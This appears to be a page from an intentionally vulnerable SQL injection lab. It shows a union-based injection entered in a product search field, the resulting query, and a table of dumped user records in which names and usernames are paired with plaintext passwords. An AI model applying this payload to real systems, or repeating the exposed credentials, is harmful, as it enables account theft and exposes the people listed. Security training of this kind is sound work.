 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 60 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost (USD)
1 Phan Đ?c Anh Anh--B18DCAT011 0
2 B18DCAT011 B18DCAT011--test 0
3 b20dcat105 b20dcat105--b20dcat105 0
4 Bui Manh Cuong cuong--abc123 0
5 Bui Phuc phuc--abc123 0
6 Cong Pham cong--cong456 0
7 Cuongdeptrai cuongb--123456 0
8 Đ? Xuân Trung trungdx--trungdx 0
9 Dau Hoang dau--abc123 0